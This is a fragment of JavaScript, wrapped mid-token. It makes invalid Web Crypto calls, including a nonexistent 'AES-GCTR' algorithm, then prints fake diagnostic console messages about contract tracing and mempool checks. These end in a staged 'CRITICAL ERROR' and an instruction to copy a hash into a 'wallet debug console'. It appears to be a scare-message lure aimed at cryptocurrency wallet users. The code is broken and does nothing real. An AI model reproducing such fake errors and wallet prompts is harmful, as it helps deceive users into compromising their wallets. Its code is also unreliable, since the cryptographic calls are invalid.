
e)");

setTimeout(async () => {

  const vault = await crypto.subtle.
generateKey({name:"AES-GCM",hash:"SH
A-512"},true,["sign"]);

  const session_key = await crypto.s
ubtle.deriveKey({name:"HMAC",salt:ne
w Uint8Array(10)}, vault, {name:"AES
-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[TRACING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estim
ate...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memp
ool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xc1fcbd74 inside The program is alr
eady initialized.");

  console.error("CRITICAL ERROR: Man
ual patch required for The program i
s already initialized.");

  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");
